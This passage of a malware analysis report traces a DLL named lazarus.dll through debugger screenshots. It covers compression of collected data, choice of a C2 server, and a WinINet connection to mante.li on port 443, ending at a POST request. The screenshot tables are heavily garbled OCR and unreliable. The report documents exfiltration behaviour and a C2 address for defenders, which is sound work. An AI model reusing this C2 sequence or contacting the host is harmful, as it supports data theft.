| ×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>×8<br>× | 1714_6         3         Cempty)           175Tw_6         3         Cempty)           175Tw_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_6         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           175w_0         0         X87Sw_C           1800000000         0         1494A0           19149FDB         00149FDB         00149FDB           19149FDB         000051400 | x87TW_7 3 (Em)<br>3 0 x87SW_C2<br>0 x87SW_U<br>0 x87SW_U<br>0 x87SW_U<br>0 x87SW_U<br>5 |  |
|---------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------|--------------------------------|----------------------------|------------------------------------------------|---------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|--|
| Dump 1                                                  | Ump 2                                                                                                    | Dump 3 Ump 4                                                                                                    | 💷 Dump 5 🛛 👹                                                                                                    | Watch 1                                                                                             | [x=] Locals                                                    | 2 Struct                       | 000                        | ESOS 0                                         | 000000<br>31494A                                                                | 00                                                                                                    |                                                                                         |  |
| Address He<br>03149FD8 00<br>03149FE8 00<br>03149FF8 00 | x<br>00 00 00 00 00 00<br>00 00 00 00 00 00<br>00 00                                                                                                    | 0 00 00 00 00 00 00 0<br>0 00 00 00 00 00 0                                                                                     | ASC 0 00 00 00 00 0 00 00 00 00 00 0 00 00 00 00                                                                                                    | 11                                                                                                  |                                                                |                                | ^ 00C<br>00C<br>00C<br>00C | E9E0 0<br>E9E4 0<br>E9E8 0<br>E9EC 0<br>E9EC 0 | 3149FD<br>0CFEA1<br>314928<br>0CFEA1<br>0CFEA1                                  | 8<br>.0<br>.8<br>.4<br>.5                                                                                                    |                                                                                         |  |

## Figure 26

GetTokenInformation is utilized to extract the Terminal Services session identifier associated with the token (0xC = TokenSessionId):

| EIP                     | 69DD730<br>69DD730<br>69DD730<br>69DD731<br>69DD731<br>69DD731<br>69DD731<br>€9DD731<br>€9DD731 | 9 50<br>A 6A 04<br>5 50<br>6 6A 00<br>2 FF 75<br>5 FF 15 | DC<br>C8<br><u>18 F0 DE 6</u> | 2                                                                                                    | oush eax<br>bush 4<br>ea eax,dword<br>oush eax<br>oush C<br>oush dword pt<br>all dword pt | r ss:[ebp-3<br>r ss:[ebp-3<br>r ds:[<&Get | p-24]<br>8 <mark>]</mark><br>TokenInforma | tion>] |                                  | ~ D                        | x8/Statusword 0020<br>x87SW_B 0 x87SW_(<br>x87SW_C1 0 x87SW_(<br>x87SW_SF 0 x87SW_)<br>x87SW_SF 0 x87SW_)<br>efault (stdcall)<br>: [esp] 00000348 | 3 0<br>0 0<br>1<br>0 | x87SW_C2<br>x87SW_ES<br>x87SW_U<br>x87SW_D<br>x87SW_D | 0<br>0<br>0<br>0<br>0 |
|-------------------------|-------------------------------------------------------------------------------------------------|----------------------------------------------------------|-------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-------------------------------------------|-------------------------------------------|--------|----------------------------------|----------------------------|----------------------------------------------------------------------------------------------------|----------------------|-------------------------------------------------------|-----------------------|
| .text:69DD              | 7315 lazarus.                                                                                   | dll:\$7315                                               | #6715                         | it fons j= <adv< th=""><th>ap152.GetTok</th><th>eninformati</th><th>Un&gt;</th><th></th><th></th><th>234</th><th>: [esp+4] 0000000<br/>: [esp+8] 00CFEA20<br/>: [esp+C] 00000004</th><th></th><th></th><th></th></adv<> | ap152.GetTok                                                                              | eninformati                               | Un>                                       |        |                                  | 234                        | : [esp+4] 0000000<br>: [esp+8] 00CFEA20<br>: [esp+C] 00000004                                                                                     |                      |                                                       |                       |
| Ump 1                   | Dump 2                                                                                          | Dump 3                                                   | Dump 4                        | Dump 5                                                                                                    | 💮 Watch 1                                                                                 | x=  Locals                                | 2 Struct                                  |        | 00CFE9E0<br>00CFE9E4             | 000003                     | 348<br>00C                                                                                                    |                      |                                                       |                       |
| Address H<br>00CFEA20 0 | ex<br>0 00 00 00 25                                                                             | 00 73 00                                                 | 5C 00 25 00                   | 73 00 00 00                                                                                                    | ASCII                                                                                     | 6. S                                      |                                           | ^      | 00CFE9E8<br>00CFE9EC<br>00CFE9F0 | 00CFE/<br>000000<br>00CFE/ | A20<br>D04<br>A1C                                                                                                    |                      |                                                       |                       |

# Figure 27

The RtlGetCompressionWorkSpaceSize API is used to determine the correct size of the WorkSpace buffer for the RtlCompressBuffer function (0x102 = COMPRESSION\_FORMAT\_LZNT1 | COMPRESSION\_ENGINE\_MAXIMUM):

| Dump 1 Dump 2                                                         | Dump 3 Dump 4 Dump                                                                                                    | 5 👹 Watch 1 [x=] Locals 🐉 Struct                                                                   | 00CFFA7C 000<br>00CFFA80 00C | 00102<br>FFB08                                                                                                    |       |
|-----------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------|----------------------------------------------------------------------------------------------------|-------|
| eax= <ntdll.rtlgetcomp<br>.text:690D764D lazaru</ntdll.rtlgetcomp<br> | 37         68         02         01         00         00           36         68         02         01         00         00           36         C7         85         70         FF         FF         FF         00         00         0           40         C7         45         84         00         00         00         0           40         FF         D0         0         00         00         00         0           40         FF         D0         0         0         00         00         00           essionWorkSpaceSize>         (770810C0)         s.dll:         \$7640         #6A40         0 | <pre>bush 102<br/>mov dword ptr ss: [ebp-90],0<br/>mov dword ptr ss: [ebp-4C],0<br/>call eax</pre> | >                            | Xar San CL 0         Xar San CL 0         Xar San CL 0         Xar San CL 0           Xar San CL 0         0         Xar San CL 0         Xar San CL 0         Xar San CL 0           Xar San CL 0         0         Xar San CL 0         Xar San CL 0         Xar San CL 0         Xar San CL 0           Default (stdcall)         V         S         S         Xar San CL 0         Xar San CL 0         Xar San CL 0           1: [esp1000000102         2: [esp+4] 00CFFB08         3: [esp+4] 00CFFB08         3: [esp+6] 00CFFB4C         4: [esp+C] CD424448 | Unloc |
| 690076<br>690076<br>690076<br>690076                                  | 25 50<br>26 8D 85 70 FF FF FF<br>2C C7 45 EC 00 00 00 00<br>33 50<br>4 47 66                                                                                                    | push eax<br>lea eax,dword ptr ss:[ebp-90]<br>mov dword ptr ss:[ebp-14],0<br>push eax               |                              | x87StatusWord 0020<br>x87StatusWord 0020<br>x87SW_B 0 x87SW_C3 0 x87SW_C2                                                                                                    | 0     |

Figure 28

The process compresses the buffers from figures 15 and 16 using the RtlCompressBuffer function (0x102 = COMPRESSION\_FORMAT\_LZNT1 | COMPRESSION\_ENGINE\_MAXIMUM):

| Ear>     Ear>     Ear> | push esi<br>lea eax,dword ptr ss: [ebp-16]<br>push eax<br>mov eax,dword ptr ds: [edi+6A]<br>push dword ptr ss: [ebp-08]<br>push dword ptr ss: [ebp-04]<br>push dword ptr ss: [ebp-04]<br>push dword ptr ss: [ebp-04]<br>push dword ptr ss: [ebp-05]<br>push 102<br>call eax | x877W_4 3 (Empty) x877W_5 3 (Empty)<br>x877W_6 3 (Empty) x877W_5 3 (Empty)<br>x875W_6 3 (Empty) x877W_7 3 (Empty)<br>x875W_5 0 x875W_6 0 x875W_2 0<br>x875W_5 0 x875W_2 0 x875W_2 0<br>x875W_5 0 x875W_2 0 x875W_2 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_2 0 x875W_0 0<br>x875W_5 0 x875W_5 0 x875W_0 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0<br>x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 x875W_5 0 |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
| Ump 1 Ump 2 Ump 3 Ump 4                                                                                                    | Dump 5 🛞 Watch 1 🕅 Iocals 🎾 Struct ODCFFAG                                                                                                    | 3 0000102<br>C 03176250                                                                                                    |
| Address Hex                                                                                                    | ASCII                                                                                                    | 0 0002991E                                                                                                    |
| 03176250 00 00 0A 00 57 00 69 00 6E 00 64 00 6F 0                                                                                                    | 0 77 00W.1.n.d.o.w.                                                                                                    | 8 00029024                                                                                                    |
| 03176260 73 00 20 00 49 00 50 00 20 00 43 00 6F 0                                                                                                    | 0 6E 00 SI.PC.O.N. 00CFFA                                                                                                    | C 00001000                                                                                                    |
| 031/62/0 66 00 69 00 67 00 75 00 72 00 61 00 74 0                                                                                                    | 0 69 00 T.1.g.u.F.a.t.1. 00CFFA8                                                                                                    | 30 00CFFB80                                                                                                    |
| 02176200 CE 00 72 00 74 00 20 00 45 00 C1 00 CD                                                                                                    | 0 45 00 0 5 t N 3 m 8                                                                                                    | 34 03149600                                                                                                    |
| F: 00                                                                                                    |                                                                                                    |                                                                                                    |

## Figure 29

The DLL randomly chooses a C2 server from the list of four. It initializes the application's use of the WinINet functions via a call to InternetOpenW:

| 812                     | 690D7781<br>690D7783<br>690D7785<br>690D7787<br>690D7787<br>690D7788<br>590D7788<br>590D7788 | 6A 00<br>6A 00<br>6A 00<br>50<br>FF 75 9C<br>FF 15 98 F2 DE | push 0<br>push 0<br>push 0<br>push eax<br>push dwor<br>call dwor                                                                                                    | d ptr ss: <mark>[</mark> ebp<br>d ptr ds:[ <mark>&lt;&amp;I</mark> | -64]<br>iternetOpenW>] |                                   | ~                    | x875W_B 0<br>x875W_C1 0<br>x875W_SF 0<br>x875W_0 0<br>Default (stdcall) | x87SW_C3<br>x87SW_C0<br>x87SW_P<br>x87SW_P<br>x87SW_Z | 0 x875W_C<br>0 x875W_E<br>1 x875W_U<br>0 x875W_D | 2 0<br>5 0<br>0<br>5 0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0<br>0 |
|-------------------------|----------------------------------------------------------------------------------------------|-------------------------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------|------------------------|-----------------------------------|----------------------|-------------------------------------------------------------------------|-------------------------------------------------------|--------------------------------------------------|----------------------------------------------------------------------------------------------|
| dword ptr               | [69DEF298 <lazar<br>77BB lazarus.dll</lazar<br>                                              | us.&InternetOpenW><br>:\$77BB #6BBB                         | ]= <wininet.internet0< td=""><td>oenW&gt;</td><td></td><td></td><td></td><td>1: [esp] 03<br/>2: [esp+4]<br/>3: [esp+8]<br/>4: [esp+C]</td><td>135BA0 L"Mc<br/>00000000<br/>00000000<br/>00000000</td><td>ozilla/4.0</td><td>(compatible;</td></wininet.internet0<> | oenW>                                                              |                        |                                   |                      | 1: [esp] 03<br>2: [esp+4]<br>3: [esp+8]<br>4: [esp+C]                   | 135BA0 L"Mc<br>00000000<br>00000000<br>00000000       | ozilla/4.0                                       | (compatible;                                                                                 |
| Dump 1                  | Dump 2                                                                                       | Dump 3 🛛 💭 Dump 4                                           | 📖 Dump 5 🛛 🥮 Wate                                                                                                    | h 1  x=  Locals                                                    | Struct                 | 00CFFA7<br>00CFFA7                | 4 031<br>5 000       | SSBAO L"Mozi<br>00000                                                   | 11a/4.0 (co                                           | ompatible; M                                     | ISIE 7.0; Win                                                                                |
| Address H<br>03135BA0 4 | ex<br>D 00 6F 00 7A 00                                                                       | 69 00 6C 00 6C 00                                           | ASCII<br>61 00 2F 00 M.o.z.i                                                                                                    | .1.1.a./.                                                          |                        | - ^ 00CFFA7<br>00CFFA8<br>00CFFA8 | 0000<br>0000<br>0000 | 00000                                                                   |                                                       |                                                  |                                                                                              |

InternetCanonicalizeUrlW is used to canonicalize the URL:

|          | <ul> <li>630D184f</li> <li>630D185</li> <li>630D185</li> <li>630D185</li> <li>630D185</li> <li>630D185</li> <li>630D185</li> <li>630D185</li> <li>630D186</li> <li>630D186</li> <li>630D186</li> <li>630D186</li> </ul> | 68 00<br>4 89 45<br>7 80 45<br>8 57<br>5 7<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>6 C7 45<br>7 89 50<br>8 5 57<br>8 5 7<br>8 5 7<br>8 | 0 00 00 3E<br>C4<br>F0<br>14<br>84 3C 00 0<br>C8 00 01 0<br>E4 24 08 0<br>E0 | 1<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7<br>7 | bush 3E000000<br>nov dword ptr<br>lea eax,dword<br>push eax<br>bush edi<br>bush dword ptr<br>nov dword ptr<br>nov dword ptr<br>nov dword ptr<br>nov dword ptr | ss: ebp-3<br>ptr ss: e<br>ss: ebp-4<br>ss: ebp-4<br>ss: ebp-3<br>ss: ebp-1<br>ss: ebp-2 | ,eax<br>bp-10<br>,3C<br>,100<br>,824<br>,ebx |         |                      |                | x87TW_4 3<br>x87TW_6 3<br>x87TW_6 3<br>x87StatusWC<br>x87SW_B 0<br>x87SW_C1 0<br>x87SW_SF 0<br>x87SW_SF 0<br>x87SW_0 0 | (Empty)<br>(Empty)<br>ord 0020<br>x875W_C3<br>x875W_C0<br>x875W_P<br>x875W_Z | x87Tw<br>x87Tw<br>0<br>0<br>1<br>0 | x875W_C2<br>x875W_E5<br>x875W_U<br>x875W_E5<br>x875W_D | 0<br>0<br>0<br>0 |
|----------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|----------------------------------------------|---------|----------------------|----------------|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------|------------------------------------|--------------------------------------------------------|------------------|
| dword pt | ← 690D187                                                                                                    | FF 15                                                                                                    | ernetCanonic                                                                 | alizeUrlW>1                                                                                      | <pre>all dword pt =<wininet.in< pre=""></wininet.in<></pre>                                                                                                   | ternetCanor                                                                             | ternetCanonic                                | alizeur | 1w>]                 | >              | Default (stdcall)<br>1: [esp] 03                                                                                       | 136810 L"P                                                                   | nttps                              | ▼ 5<br>://mante.                                       | Unloci Unloci    |
| .text:69 | DD1877 lazarus.                                                                                                    | d11:\$1877                                                                                                    | #C77                                                                         |                                                                                                  |                                                                                                    |                                                                                         |                                              |         |                      |                | 2: [esp+4]<br>3: [esp+8]<br>4: [esp+C]                                                                                 | 00CFFA70<br>3E000000                                                         |                                    |                                                        |                  |
| Dump     | 1 0 Dump 2                                                                                                    | Dump 3                                                                                                    | Dump 4                                                                       | Dump 5                                                                                           | 🛞 Watch 1                                                                                                    | [x=] Locals                                                                             | 2 Struct                                     |         | 00CFFA14<br>00CFFA18 | 03136<br>031CE | 5810 L"http<br>770                                                                                                    | s://mante.                                                                   | li/ir                              | mages/dra                                              | w.php"           |
| Address  | Нех                                                                                                    |                                                                                                    |                                                                              |                                                                                                  | ASCII                                                                                                    | 1                                                                                       |                                              | ^       | 00CFFA1C             | OOCFF          | A70                                                                                                    |                                                                              |                                    |                                                        |                  |

# Figure 31

The malware cracks the URL into its component parts by calling the InternetCrackUrlW API:

| and a state of the second second second second second second second second second second second second second s | 1 mart 1                                                                                                    |                                                                       |                      |                                                                                                    | ASCIT                                                                                     |                                   |               | 00               | CFFA1C 00               | 0000000                                                            | D                                                                                                    |                                                                   |                                                                  |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------|----------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------|-----------------------------------|---------------|------------------|-------------------------|--------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-------------------------------------------------------------------|------------------------------------------------------------------|
| Dump 1                                                                                                    | Ump 2                                                                                                    | Dump 3                                                                | Ump 4                | Dump 5                                                                                                    | 🥘 Watch 1                                                                                 | [x=] Locals                       | Struct        | 00               | CFFA14 03<br>0CFFA18 00 | B1CE770                                                            | D L"https://mante                                                                                                    | .li/images/0                                                      | draw.php"                                                        |
| dword ptr                                                                                                    | 650D189<br>690D189<br>690D1 | 7 50<br>8 6A 00<br>A D1 F9<br>C 51<br>0 57<br>E FF 15<br>azarus.&Inti | ernetCrackUr<br>#C9E | <u>9</u><br>-]w>]= <winir< td=""><td>Jush eax<br/>Jush 0<br/>Jar ecx,1<br/>Jush ecx<br/>Jush edi<br/>Call dword pt<br/>Met.InternetC</td><td>r ds:[<mark>&lt;&amp;In</mark>t</td><td>ernetCrackUrl</td><td><mark>0</mark>]</td><td>&gt;</td><td>×87<br/>×87<br/>×87<br/>×87<br/>×87<br/>×87<br/>×87<br/>×87<br/>×87<br/>×87</td><td>75W_B         0         x875W_C           75W_C1         0         x875W_C           75W_C0         0         x875W_Z           75W_0         0         x875W_Z           1000         x875W_Z         x875W_Z           1000         x875W_Z</td><td>3 0 x875W_<br/>0 0 x875W_<br/>1 x875W_<br/>0 x875W_<br/>0 x875W_<br/>*</td><td>C2 0<br/>ES 0<br/>U 0<br/>D 0<br/>5 0<br/>U 0<br/>D 0<br/>te.l1/1mages/</td></winir<> | Jush eax<br>Jush 0<br>Jar ecx,1<br>Jush ecx<br>Jush edi<br>Call dword pt<br>Met.InternetC | r ds:[ <mark>&lt;&amp;In</mark> t | ernetCrackUrl | <mark>0</mark> ] | >                       | ×87<br>×87<br>×87<br>×87<br>×87<br>×87<br>×87<br>×87<br>×87<br>×87 | 75W_B         0         x875W_C           75W_C1         0         x875W_C           75W_C0         0         x875W_Z           75W_0         0         x875W_Z           1000         x875W_Z         x875W_Z           1000         x875W_Z | 3 0 x875W_<br>0 0 x875W_<br>1 x875W_<br>0 x875W_<br>0 x875W_<br>* | C2 0<br>ES 0<br>U 0<br>D 0<br>5 0<br>U 0<br>D 0<br>te.l1/1mages/ |

Figure 32

The connect, send and receive timeouts are set to 150s using the InternetSetOptionW routine (0x2 = INTERNET\_OPTION\_CONNECT\_TIMEOUT, 0x5 = INTERNET\_OPTION\_SEND\_TIMEOUT, 0x6 = INTERNET\_OPTION\_SEND\_TIMEOUT, 0x6 =

# INTERNET\_OPTION\_RECEIVE\_TIMEOUT):

|                                                                                                    | 63001918 6A 04<br>63001910 50<br>63001910 6A 02<br>63001920 FF 36<br>63001922 C7 45 F8 F0 49 02 00<br>63001929 FF 07                                                                                                    | <pre>push 4 push eax push 2 push 2 push dword ptr ds:[esi] mov dword ptr ss:[ebp-8],249F0 call edi</pre>                              | X875W_B 0 X875W_C3 0 X875W_C2 0<br>X875W_C1 0 X875W_C0 0 X875W_E5 0<br>X875W_S5 0 X875W_P 1 X875W_U 0<br>X875W_0 0 X875W_Z 0 X875W_D 0<br>X875W_0 0 X875W_Z 0 X875W_D 0            |
|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|
|                                                                                                    | <                                                                                                    |                                                                                                    | > Default (stocal) • 5 • 00000                                                                                                    |
| .text:69DD1929 1                                                                                                    | lazarus.dll:\$1929 #D29                                                                                                    |                                                                                                    | 2: [esp+4] 0000002<br>3: [esp+8] 00CFFA78<br>4: [esp+C] 00000004                                                                                                    |
| Address Hex                                                                                                    | Dump 2 💭 Dump 3 💭 Dump 4 💭 Dump<br>02 00 50 45 42 CD 98 FB CF 00 68 78 DD                                                                                                    | 5 🛞 Watch 1 [x=] Locals 2 Struct 0005<br>ASCII ^ 0005<br>69 0 1 FEB1, 01, kxY1 ^ 0005                                                 | FA13 00CC0004 FA1C 00000002 FA20 00CFA78 FA24 00000004 FA20 00CFA78 FA24 0000004                                                                                                   |
| Figure 33                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |
|                                                                                                    | 690D1928         6A         04           690D1920         80         45         F8           690D1930         C7         45         F8         64         90           690D1937         S0         65         690D1938         6A         05         690D1938         6A         05           690D1938         6A         05         690D1938         6A         05         690D1936         6A         05           6500D1930         FF         36         55         55         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56         56 | push 4<br>lea eax,dword ptr ss:[ebp-6]<br>mov dword ptr ss:[ebp-6],249F0<br>push eax<br>push dword ptr ds:[esi]<br>call edi           | x8/statusword 0020<br>x875w_B 0 x875w_C0 0 x875w_C2 0<br>x875w_C1 0 x875w_C0 0 x875w_E5 0<br>x875w_SF 0 x875w_P 1 x875w_U 0<br>x875w_0 0 x875w_Z 0 x875w_D 0<br>Default (stdcal)   |
| adi- adadaat Ta                                                                                                    |                                                                                                    |                                                                                                    | 1: [esp] 00CC0004                                                                                                    |
| .text:690D193C 1                                                                                                    | lazarus.dll:\$193C #D3C                                                                                                    | r 🙈 washir (milianda 🌖 suash 🔘 OOCR                                                                                                   | 2: [esp+4] 00000005<br>3: [esp+8] 00CFFA78<br>4: [esp+C] 00000004<br>FA13 00CC0004                                                                                                 |
|                                                                                                    | Dump 2 grg Dump 3 grg Dump 4 grg Dump                                                                                                    | 5 W Watch I K=I Locais 2 Struct 00CF                                                                                                  | FA1C 00000005<br>FA20 00CFFA78                                                                                                    |
| OOCFFA78 FO 49 0                                                                                                    | 02 00 50 45 42 CD 98 FB CF 00 68 78 DD                                                                                                    | 62 01. PEBİ. Ûİ. kxÝi                                                                                                    | FA24 00000004                                                                                                    |
| Figure 34                                                                                                    | 690D193E 6A 04<br>690D1940 8D 45 F8<br>690D1943 C7 45 F8 F0 49 02 00<br>690D194A 50<br>690D194A 50<br>690D194D FF 36<br>500D194D FF 36<br>500D194F FF 07<br><<                                                                                                    | push 4<br>lea eax,dword ptr ss:[ebp-8]<br>mov dword ptr ss:[ebp-8],249F0<br>push eax<br>push 6<br>push dword ptr ds:[esi]<br>call edi | X8/Statusword 0020<br>x87Sw_B 0 x87Sw_C3 0 x87Sw_C2 0<br>x87Sw_C1 0 x87Sw_C0 0 x87Sw_E5 0<br>x87Sw_SF 0 x87Sw_P 1 x87Sw_U 0<br>x87Sw_C0 0 x87Sw_Z 0 x87Sw_D 0<br>Default (stdcall) |
| edi= <wininet.int< td=""><td>ternetSetOptionW&gt; (71755680)</td><td></td><td>1: [esp] 00CC0004</td></wininet.int<> | ternetSetOptionW> (71755680)                                                                                                    |                                                                                                    | 1: [esp] 00CC0004                                                                                                    |
| .text:69DD194F 1                                                                                                    | lazarus.dll:\$194F #D4F                                                                                                    |                                                                                                    | 2: esp+4 00000006<br>3: esp+6 000FFA78<br>4: esp+C 00000004                                                                                                    |
| Dump 1                                                                                                    | Dump 2 👹 Dump 3 👹 Dump 4 👹 Dump                                                                                                    | 5 🛞 Watch 1 [x=] Locals 🖉 Struct                                                                                                    | FA18 00CC0004<br>FA1C 00000006                                                                                                    |
| Address   Hex                                                                                                    |                                                                                                    | ASCII                                                                                                    | FA20 00CFFA78                                                                                                    |
| 00CFFA78 F0 49 0                                                                                                    | 02 00 50 45 42 CD 98 FB CF 00 68 78 DD                                                                                                    | 69 01PEBİ.ÛĪ.kXŶi                                                                                                    | FA24 00000004                                                                                                    |
| Figure 35                                                                                                    |                                                                                                    |                                                                                                    |                                                                                                    |

The DLL opens an HTTP session to the C2 server on port 443 (0x3 = INTERNET\_SERVICE\_HTTP):

|                                              | <ul> <li>690D195E</li> <li>630D1960</li> <li>690D1962</li> <li>690D1964</li> <li>690D1964</li> <li>690D196A</li> <li>690D196A</li> <li>690D196B</li> <li>690D196E</li> </ul> | 6A 00<br>6A 00<br>6F 76 2C<br>FF 76 28<br>50<br>FF 76 1C<br>FF 36                          | ր<br>ր<br>ր<br>ր<br>ր<br>ր                                                                                                    | ish 0<br>ish 3<br>ish dword ptr<br>ish dword ptr<br>ish eax<br>ish dword ptr<br>ish eax | ds:[es1+2<br>ds:[es1+2<br>ds:[es1+1<br>ds:[es1] | ;]<br>;]      |    |                                                          | 3                                | x87StatusWo<br>x87SW_B 0<br>x87SW_C1 0<br>x87SW_C1 0<br>x87SW_SF 0<br>x87SW_SF 0 | cmp.cy)<br>x875W_C3<br>x875W_C3<br>x875W_C3<br>x875W_C3<br>x875W_Z | 0 x875W_C<br>0 x875W_E<br>1 x875W_U<br>0 x875W_D | 2 0<br>5 0<br>0 |
|----------------------------------------------|----------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------|----------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------|-------------------------------------------------|---------------|----|----------------------------------------------------------|----------------------------------|----------------------------------------------------------------------------------|--------------------------------------------------------------------|--------------------------------------------------|-----------------|
| EIR                                          | → 69001970                                                                                                    | FF 15 88 F2 DE 6                                                                           | 2 Ca                                                                                                    | dword ptr                                                                               | ds:[<∬                                          | ernetConnectW | >] | 3                                                        | >                                | Default (stdcall)                                                                |                                                                    | •                                                | 5 😫 🗌 Unlock    |
| dword ptr                                    | [69DEF288 <lazar<br>D1970 lazarus.dll</lazar<br>                                                                                                    | us.&InternetConnec<br>:\$1970 #D70                                                         | tW>]= <wininet< td=""><td>.InternetCon</td><td>inectW&gt;</td><td></td><td></td><td></td><td></td><td>1: [esp] 00<br/>2: [esp+4]<br/>3: [esp+8]<br/>4: [esp+C]</td><td>CC0004<br/>03134520 L<br/>000001BB<br/>0312C140</td><td>"mante.li"</td><td></td></wininet<> | .InternetCon                                                                            | inectW>                                         |               |    |                                                          |                                  | 1: [esp] 00<br>2: [esp+4]<br>3: [esp+8]<br>4: [esp+C]                            | CC0004<br>03134520 L<br>000001BB<br>0312C140                       | "mante.li"                                       |                 |
| Ump 1                                        | Dump 2                                                                                                    | Dump 3 Dump 4                                                                              | Dump 5                                                                                                    | 🛞 Watch 1                                                                               | [x=] Locals                                     | Struct        |    | 00CFFA08<br>00CFFA0C                                     | 00CC0                            | 0004<br>1520 L"mant                                                              | e.11"                                                              |                                                  |                 |
| Address                                      | Hex                                                                                                    |                                                                                            |                                                                                                    | ASCII                                                                                   |                                                 |               | ^  | OOCFFA10                                                 | 00000                            | 0188                                                                             |                                                                    |                                                  |                 |
| 00CFFA78<br>00CFFA88<br>00CFFA98<br>00CFFAA8 | F0 49 02 00 50 45<br>48 44 42 CD 00 00<br>30 FB CF 00 50 6A<br>F8 FA CF 00 3C 06                                                                                             | 42 CD <u>98 FB CF 00</u><br>00 00 00 00 00 00 00<br>05 77 DC 8D B4 C2<br>00 00 26 00 00 00 | 68 78 DD 69<br>18 02 00 00<br>FE FF FF FF<br>50 F5 01 77                                                                                                    | ðIPEBÍ.ÚI.<br>HDBÍ.<br>OÚI.Pj.WÜ. 2<br>ØÚI.<&                                           | kxŸ1<br>Þýýý<br>Pô.w                            |               |    | 00CFFA14<br>00CFFA18<br>00CFFA1C<br>00CFFA20<br>00CFFA24 | 03128<br>00000<br>00000<br>00000 | SCE0<br>0003<br>0000                                                             |                                                                    |                                                  |                 |

Figure 36

The binary creates a POST request handle to the URI extracted from the specified URL:

